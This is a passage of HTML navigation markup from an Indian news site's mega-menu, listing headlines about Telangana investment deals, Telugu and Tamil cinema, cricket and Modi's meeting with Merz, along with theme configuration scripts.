                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10629";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
